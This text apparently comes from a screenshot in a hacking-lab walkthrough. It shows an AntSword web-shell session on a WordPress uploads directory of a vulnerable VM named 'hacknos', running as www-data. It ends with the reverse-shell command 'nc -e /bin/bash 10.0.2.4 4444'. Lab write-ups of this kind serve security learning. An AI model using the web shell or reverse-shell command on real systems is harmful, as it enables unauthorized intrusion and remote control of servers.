 中国蚁剑
AntSword 编辑 窗口 调试
10.0.2.64 >_ 10.0.2.64
(*) 基础信息
当前路径: /var/www/html/g@web/wp-content/uploads/wpsp
磁盘列表: /
系统信息: Linux hacknos 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/g@web/wp-content/uploads/wpsp) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html/g@web/wp-content/uploads/wpsp) $ nc -e /bin/bash 10.0.2.4 4444
HACK学习呀